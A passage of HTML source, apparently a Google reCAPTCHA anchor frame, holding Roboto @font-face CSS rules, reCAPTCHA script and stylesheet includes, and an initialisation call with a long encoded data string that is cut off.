  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A32Q96_ArOiBCly57_Zcvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A32Q96_ArOiBCly57_Zcvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A32Q96_ArOiBCly57_Zcvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5rCpcOwCsK4w6TCsyXCoinCrG8QaMKbXg4Cw4vClSdYUcO2woLCoWLDvRIowrN6wpgXF0HCiHTDuUHDngnDi1LDsD/[base64]/Dpn0ewpLCnQTDnsKVwqJYw6/CvMOSXUHCmMOxGTXDl2vCq8KCPDPCgMOmw5XDrlQVwoxvw7FlGMK1AF5vfiUmw7djwrPDuS8/QcO2KMKNe8OMw5/CpMOZCAbCmMO6TcKqB8K5wpwRw7t9wo/[base64]/w7tAw4pKOAkTw4zDiMKoS8OAXMKKwrhpwrnDq1vDksKuKgzDpwzClsO+w6VhNxDDg0N5wqQRw6UWHlzDosOOw7J/IkvCnsK/QA/DtlwYwrTCuiLCp3LDjgsowqrDqQvDrChtEGhNw6bCjC/CvsK5aQNXeMOVDXjCt8O/w6XDoxzCncKmYGlPw6JHwqNLXQvCnjHDncO6w647w6bCgRHDgAhJwq3DgwlyPngwwqEFworDoMOSw4M2w5dKS8OMekUyPQJgQmnCu8KMw7oPwoI3w57DhsOnBcKqb8KeJHXCu2HDpMOPfw0zE3xew4J+BW7DssKcQ8K/wqDDt0rCncKJwqPDkcKDwq/[base64]/Cj1rDhMOXwrdaBcKvK0zCtCfDt8O7w5jDmsKOdyfCh8KHLz3Crk0jRMOAwo/Ds8KRw5o+OVdbWl3CtsKMw4ISQsOzKkPDtsKrYlLCscO5w5h2VsKJJ8K8Y8KOKMKBwrRPwoLCuh4LwoVRw6vDkSx+wrzCvmg3wrrDokFAFsOfwrt6w6HDnlzCnF8fwpzCs8O/w77CvMKSw6RUOFwhd2vClztof8K6ZVHDqMK9WQJeXcOpwp8CAQM2X8Ojw4DCoTPDlMOHTsOxUsOZE8KSw5JAVz9wSRhuTApCwo/[base64]/FMKMT17Cq10EN0/[base64]/[base64]/DmygYUADCsytpwqLCncKhwrVECcK8w4rCsGFyJcK6Tm7ColXDhh1uwrPCo8O9Fj50wprDrDvCtMKLY8Kgw5oRwqIrw5YBc8OaHcK6wonDvcKSEDVBw5bDmsKPwqY9c8Kgw4/Cgh/DgsO+w64Pw4DDiMKbwqnCtsKiw6PDjcKVw5JXw5LDusO+b2ZgUcKTwpHDscOBw5kjOT0ewoV2blLClxbDiMOuw5DClcKJXcKNXC3DsVEVwrgOw4Z8wqnCoRTDpsObYRjDmm7Di8KWworDjhnDpkTCrsObwoFKGh/[base64]/Cl2/CgB4bYg0IdifDo8KZw7c7w6LDmMOmw61cwpHDsMKJOAlQwrLCmiHCj0pEWsO7X8OUwrjCqsKAwojCsMOVbn7DrcOVWl3DkBRNY0VOwqdZwpsSw5HCqcKcwp3CocK/woMpUBLDmGMxw4PCg8KRVxVEw6lawqRdw5bDkMKiw7fDsMOWTQJKw7YbwqRZaybDv8K8wqwFwr55wpdBVBnDssKaKTMqLgzCssKVNMOXwrTDkMO3W8KUw6wbFMKOwqIuwr3Cj8OycFlYwqkhw5klwqRLw5PCpcODScKAw5NMcyXDp2snw4hIeBUmw64lwr/Ct8K6w6XDocOCwr8swpYET2/DhMOVw5TDrW7DgMOVVMKgw53CmMKRb8KfP8OQcgfCosOtZSrDscKXPsOja2vCt8OySMOSw7ZYAsKawqLCmSlzwoo5ZxAlwpHDqH/[base64]/XEw9wo5Rw5/CgsOCD8KDX8ONw4VswpPDkcKdwr/[base64]/DocO4w508w4J2Ax3CnWxAwrwmwpNQBR14wrbCgMO2S8OqWgzChnItwobDncOtw7fDinhuw6TDucKDfMKQUjJ/ehjDvVMcesKywoHCpkwVKhsjQAPCmBfDr1oMw7cEOVnDoWXDm3wGH8O+w5fDgl/CnsO/[base64]/[base64]/Dkxt9XsK5e8Khw55vw5LCqMKhwo1FWi0BwrzDp0gvXQrCn30DEMKcw4BlwpDCgwxYwqDDuQ7DnMOcwo/DgsO/w5DCu8KXwrN2W8KvJR7DtcOpG8K9JsKawpIXwpPDlU47woDDt1lIw6PDoXVEXgDCiHbCr8KpwoTDkcOywp9iMytMw43CmsK7eMKzw7hDwpHCnMOGw5XDkcKrEsOWw6HCuEcOwpMkVRcZw4YoQsOycQlTwrkXwpvCqCEdw5TCgcKyNQQMex/DugXCk8OVw5fCmcKLwppLAERmw5TDp2HCp8KiQkkmwoPChcKXw4weNUEzw6PDmn3CnMKTwpIpfcK0RcKwwojDrnTDkMOkwoZEwqQJAMOsw6YZTMKXw4PCusK7wpLClGHDmsKBwoJRwq5Jw59SdMOZw5ZNwrLCkAdFDF/CocKAw5Y7RjAfw4fDkB3ClMK6w5EXw7/DtGjDiQJjQ2bDmU7DnE8TLmbDuHDCisKTwqTDk8KXwqcoGMOnHcODw5PDlyrCs0vCgQ/[base64]/DqxQKwqXCq8O/w5t1dsOOfcOrwo0QwoPCvR3Ds8Omw7vDp8KkwpEyX8O5w7otKMOCwrbDssKhwrZmZsKRwoNwwqnCtQLCqMKxw7pBB8KMTWN4wrfDmsK5HsKbR1dnUsOOw5FjUcKVYMKXw4s5MCI6SMOXMcKVwphRBsOXbMO6w6lcw4DCgwzDlMOiwo/ClHrDpsKyU0/DpMOmMsKtGsOlw7HDvS9aEcKfwqzDtcKBJcOswoItw7vCrhUuw6QEc8O4wqjCg8OyXsO7SX/[base64]/CvjRCD8KlRmjCqVnDn2LCiMKRfcOKw7PCv8OTUcOPUl/ClMOmwrp7w6I8OMOjwpnDgAHCt8K5QiR/wqpGwpfCvxLDqibCkz0jwrxXHzfCjcOgwrbDjMK8VMOawpTCkwjDumF7Tz7CgCx3SR9aw4LCl8OeFcOnw5MSw7XDn1zCssOnQWHCtcOzwqbCpGoRw4VNwpXCtDLDgMOjwqxbwrwNCBrDqybClMKBw6Alw5nCmMOawpbCi8KBEAU2woPDjQNfPU/[base64]/[base64]/wrHDr8KzwoPDgEh6KsOyNgPClsOXw7Q2wr/[base64]/Dv8KZwrgaw63Dp8KKaXvCusKnVgfDnkU4wrgXbsKveW5sw7Igwrofwo3DsBfCrxd2w77Dj8KJw48MdsOJwpbDvsK+wp7DpVXCjzlWTTnCjsOKQD8WwpVaw4hcw53Coy9XNsOTZnYcQX/CgcKFwrrDsmgTwogoKh1+Czp4w7l/[base64]/DncKawo0GwpfDuB7DkMOqesKLHcKVw6XDrcK/w69ZwoHCshjCncKZw5jClE7CscOoccOiPMKoThTCrMKnZsKOZTBwwp4dwqfDjk3Du8Ogw4J2wrYjWX5Uw6DDu8O4w6fDtcOSwpHDjMK2w5U6woUXDsKOUcO4w4rCssK6w4vDtcKKwpYGw7XDgClJSm8zAMOnw7g0w4bCmlnDkD/[base64]/CnMKrAcKieRwRw7XCvcKRw5TCkVFKwr3CpMKrw4hoCMKrPcOYIcOTcyt4VcOrw7/Ck0kATsOcX1M/AwbDiWPCqMKZTVQww4HDhCYnwqVINQXDhQ5Sw5PDmzjCuXEuRBgUw4LCmEB9W8Onwr8Jwo/CuSIdw4PCuA5pYsOCXcKMR8O/CsOESV/DrSsdw67CujvDmG9yGMKhw78mw4/[base64]/CoRrCsMO9wrlVwqN6w60ow4nCuk/CrHLCvRnDtWzDoMOWCMOfwqvCmcK1wpDDtMO9w6DDm0MkN8OFdnHDtiUaw5nCskBQw7d+G3zCuQzDmF7Dv8OBQ8OuIMOofsOWQDRTXXMYwpJTKMKdw4PChiUpw4kgw4vDh8KeRsK0w4Rvw53Dtj/CuBw2JwDDjUvCiHcRwrN5wqx4En3DhMOaw67Cl8KIw6tTw7bDncO+w45bwpEsUsOiD8OaOcK+LsOaw6bCv8OUw7/DkMKQLmI5MzdQwpzDsMK2IU/Cj0JLGMO9E8OVw5fCgcKuLMO+dMK3wqDDv8O9wp3Ds8OAP2B/w4ZUwqozJ8ORI8OAM8OKw4psb8KuJ2vCiFPDgsKMwr0VdXzCmTzDp8K6TMOcEcOQS8O+w51xK8KBT2kRaynDlmTDvMOHw4ciC37Dogh0EgpSUFUxN8O/woDCocO3DcOhS0UiCWrCqMOvWMOQDMKew6QqV8OrwotgG8K9wrlrKFgHNnksTE4CTcOXD1/CnUHCjzNNw4BPwrPDl8OqUk0jw5FlZsKyw7nCqMKYw67DkMOYw4fDi8OdLMOYwosVwqHCg2TDgsOYbcOaD8OHAF3DgGlCwqZOeMORw7LDrXENw7goSsKVUgHDk8OJwp1vwoXDmDM0w4LCgwBOwoTDvmE4wqk6wrpTfVLDkcOHKMK/wpM3w7bClsO/w7zCmnbCnsKuM8K8wrPDr8Kca8KlwrDCsVfCm8OQVHLCvyIMd8KgwrrCicO/[base64]/dcK+w4DCoX0Dw7nDvMKmwpsKw5HCjEN3PsOnHDnDm8KtIcOWw7Y0w4huLkPDvcOZE2bCozxDwq4hEMOvwqfDh37ChcKtwpUJwqDDjxRpw4IJwq3DhR/DrHfDi8KMw6fCjA/[base64]/A8Kmw7JRwpHDi2jCtxRJw4rDvT/[base64]/HsK2OXDDp0IVFHQuZ3LDulM9OmrDhsKeUFofwoVJw70qXAw6O8K2wr/CqknDgsOdPy3DvMKjJHNLw4lIwpw3Y8KYXsKiwrwlw5vDqsK/w5RFw7towpMKRgDDh07DpcKPDmUqw5vComPDn8OBwrwwdMOEw5XCt3wgTMKbPAjCo8OvS8O2w5wGw6FQwp5dwp4cFcOBHDotwqU3wp/Dq8O9F2wIw4/Do00yMcOiw77CgMOEwq1KaVXDmcKIFcK8QDXDkA7CiFzDrMKhTmjDpifDsVbDssKYwrbCjWUZCWkyTzxbQ8K5fMKQw5XCrmvDglQLw4jCkXpHOH3DqQXDiMOEwo3CmnBDWcOgwrMHw7xtwr/Dq8Krw7cHXMOwICsjwrZjw4bCvMO6RDZ9BAIVw5l/wqkfw4LCp2nCrcOUwq0hIsKCwqfCqUnDljvCrMKSBDzDqwVvO2/CgcKaeRp8fh3DkcKATUxYFMO7w6ATRcO0w4rDkyXDiWVvw7w4H2R4w7c4V2XDt2vCuSLDq8OMw6nCmA0sJVbCikMVw5TCk8KyZGBIMBbDrwkrcMK3wojCo33CpB3CocOdwqzDpRPClF/DnsOCwpzDvsOlEMOVw7hvN1ZdVjDCswPCmFZ7wpDDosOEbV8gDsKFwpjCoUzCsjQywp/Dpm8hQcKcB0/[base64]/DgQbDqMKSw75lwoxEOnp5wqXDpsKaw7zDsh12w6fDk8KUwrRCRWh3wqDDhCbCp2dHw4jDkx7DrTRDw6zDqR/[base64]/DuMKzYsOuwoN8VMO5w4PCoMKmQT/[base64]/DnW8iwpvDqFMpQ1UBFMObYTZ5w7HCpUbCrsKBJMKuw43DhD1swqFgYFVzUybCh8Otw5FYwpPDssO+P39UbsKdWT3Cm3fDrcKlSUFcOGvCgcKMCw1yOB0kw6UBw5vDqzXCisO6HcOwemnDkMOCKQvCksKBHTQJw5DCo3LDgMOYw4LDqMK3wog5w5bDi8OLZSPDrE/Djk4rwq0Qw4PCtRlPw7HChBXDhQd/wpHDpQABbMKPw67CqX7CgxlDwqACw6DCtcKMw6t2En5rEcKcKsKcBcOrwpdjw6XClsKRw58RAgctGsKQB1UCOHAqwp3DmjTDsBMRdFoaw6jCnjR/[base64]/DuS/CjknDkcKrW8KVw6PCuMKCDsKww7bCtFZ1wrAMB8KMw5AFwpRsworCj8K7G8KCwodHwpkufS3Dt8OXwpjDnx0Fw4zDksK4EMOPwqU9wpjDvyjDssK3woPCqcKaNS/DmRfDk8Ofw4ocwrDDsMKPwplPw4McDWPDuxzClwTDo8KNFsO0w4wYMxDDscOUwqRWfh/[base64]/DlsOjBsK5wq/Dn8KDw6tJw50BUsKwwq3DtMOfOxtFTcOHQsO+bcOzwpR+eU1/wpBhwos6ansyGwXCqXZ3UsOYcnkFIFsLw7gALcKxw4jDgsOZLh5Tw5gWGsO+RsOkwrR+WwTCpzYVY8KDJ27DrcOqS8OLwp4GDcKSw6/DvGwAw50Nw5NyTMKxYAbCiMO5RMKTwr/CrMKTw7tlAzzCmAjDvGgOwpA0wqHCjcKAYx7DmMOHEmPDpsO1fMOiR3rCmCplw7Fvw63CpCZwSsOObwB2wqsiTMKHw4LDgBzCuHrDnhjCssOkw47DhcKyccO7U1EKw51CYXw7TMO+eGjCq8KfBsKBw6UzIH7DtBEnQ17DpMOIw4YLUMKPYXFZw4gIw4lRwoszw5/DjG3DpMKoegthecKDWMOuKcOHfVQKw7/Dh0QzwowNVjTDjMOhwqckBk0qw7J7w5/[base64]/M8OQZ8OtUB/CuSVGw7Bqw77CnsKpGDtndMKBwq4ODFvDkS3CgTrDnWNbBg/[base64]/CrcOdw4ESDB7DqsO+fB5tL8KFw4I1w78hDQgdwpItwqwVVSDCmVA6eMKcSMOXCMK0w5xEw4Qnw4jDmnpNE3DDm1k5w5ZfNSZrEMKJw4bDlgkmPl/DuUHCuMO+JsOrw7nDgMOLTDAbHCBSLQ7Di2rCkQXDhBwHw7Baw455w6h2eD0ZAsKafxx5w4pDMy7Ci8KJOmnCscOCV8K2b8O7w4zCuMK/w4MDw4hRwpEVdcO1asKGw6nDoMKRwp4mA8Kvw5xCwrzCiMOPPsO1wr1XwrYQFW1HLAAjwqfCg8K1VcKpw7gNwqDDgsKdP8OWw5fCkj3CpCjDuA4XwowvB8OEwq3DvcKHw6jDtxjDvHwhHsKZXBtew6zCt8KwfcKdw7t3w75iwqvDvFDDmMO1OMO6V15/[base64]/Cp8KcwoArMh0QRFrCs8OewpnDm8K6w5TCtxPCosOBw53CsEV4wpnDvcOdwpjCrcOQdH/Cm8K/woBFwrwYwp7DlsKmwoNXw4UvAVhKScONJAzCsSzDmcOCDsK7NcK0wozChsOfLMOvw7FvBcO1NkXCry8+w4MlVMOtU8Kqb1Ekw6cKZ8KpEm3CkMK2BwjCgsKXIcO4c0bDnFpWNADCmV7ChHVAasOEYWQ/w7PDsRfCrcOHwp8AwrhJwpPDmcOyw6hEdGTDhMKRwqvCiU/DusKxW8Kjw4/Djl7DjXbCjMOnw7vDuWVXQMKJe3jDvAjCrcO/wp7DoEk+Z2/Dl1zDnMOeUsKXw5/DvTjCgEnCmBlJw6nCvsK0BXzClGAjaw/Cm8OFbMKnVXHDvxHCicKdBsKTRcOqw7jDmHgOw6LDjcK3NwsFw57DmAzDkjZKwpNJw7HDskF/YF/CgDnDgQQecyHCiSnDswjChW3DplYACTUYNkDDlVw2Smplw7ViU8KaQ0tfHFrDmUM+wqRRX8KjbsOqcyt8bcKdw4PDs2hCK8KReMKLMsO/[base64]/Dp2XDhRLDog5Cw7HDrcOwwqXDtjN/w5QNTMOxKcOxw5TCicOpTsK/WsOpwovCrsKZGsO7O8OSIcKxwqfCmsK3wp4/w5LCqAkFw4xYwrkiw4QtwqrDgDXDhELDisOOwrfDgzw7wpTCu8O1f0U8wpPDvW/DkTHDgmvDr3dvwoMOw64cw701FB1pH2R/[base64]/QsK/wrEtCBllIH/DjMOTF8KIccKpcsOzwpPDohzClBXDhVFFTGlyEMKuWSrCrC/DsFPDg8KHBsOdL8KvwpMTSQ7DscO7w4XCuMKaLsKdwoN+w43DtUfCux98Nm1+wq/[base64]/ScK1wqLCnTppNQvClcKHKgzCuhQ0B8ODw43DtMK+bH7DoGLClMKHOcOuXXPDv8OGKsKZwpjDujplwrDCpMOkRcKPesOswqvCvix0bTbDuzjCg0pfw6QBwovCmsKpC8KOfcK/[base64]/DkMOww4rDqj/DjsOoNFTDvMKSwqtIw4owWGZheBbCr8OsM8KFKnxbCMKgw64WwqvCpTTDiVsVwqjClMOpH8OxMXDDqz9Sw5YBwqrDuMKvD1/DvHkjKsOYwq7DrMKFQMOew7LCunHDnQgZc8KgdQV/UcONa8KywpJYwowlwr3DgcK8w5bCuysCw5rDhA9pTsOZw7kIEcO8YnMhHsKVw4fDgcO2w7vCgVDCpsKuwq/DiVbDiWnDjibCisK/HVTCuG7CqxbCrUA6wpsrwr9owrzCiw5Gw7fCl0N9w43DpRrCrUHCsArDmsK/wp8Xw5jCqMOUEhLCjynDmTcVJEDDisOnwqjCoMOOEcKgw40ZwpvDlDguw67Cv197QMKQw6HCqMOgHcK8wrIqwoPDjMOLRcKZwq/CgALCgMKVETxCBk9Owp3DtgPCisOtwrUyw4HCm8Kqwr7Ct8KrwpU1DwgFwr8kwpdyAAkqQMKzLFLChSZZUsO4woMXw7NTwo7Ctx/[base64]/CjDgwL8Kzw7Mzw6TDjBF2eMOuKcKoBcKTworCj8OCBlBZUQ/DnmcxFsOcBXvCnD8Xwq/Ct8KBdcK6w5XDg0DClsKTwqdmwoJvEsKMw5DCl8OrwqpUw7TDm8K4w77DhgnDpmXCs3PCnMK/w67DuyHCmcO5wrXDmMKqJGcowrdLw7ZKMsOHNirClsKmanXCscK2Jm/[base64]/Dv8KWfMOxNMOrwqB/[base64]/w4/CtHAgLwPCpkVgwobCl3zCu8Kcw5sRFMKMw5NMLXvCuiXDq20ECMK6woxtW8OrOUsmGB8gBBnCjHZkNcO8E8O7wok0NU8kwqM8wqrCnUVCBcOSIcO3TC3Dk3JIXsOZwojDh8K/DsKPw7F4w6DDsjtOOlYHCMOXM1TCv8OPw7w+FMOEwo0zDF4dw5DDrMOkwqTDlMKJHsK2w7B3UcKHw7/[base64]/wrU7w7Mkw4/CmMKaVABMKEfDtksHwo7DjAQ6w5zDlcOxf8KwNirDtcOXaH/DomkuXG/Di8Kaw7AMZcO0wp4qw6BpwpFow4PDu8K8RsO/[base64]/[base64]/Cl23DihDDpikaSj/DosOmwoALIsKRw78cEcOoX8OGw705Fl3CpgfCkR/DsGTDiMO5HyLDtD8Cw77DhjXCu8OSJ3B6w5jCp8K7w5smw65vO3VoV0NwK8KKw6ZDw7BLw6fDvC1Pw60Hw7dvwpUQ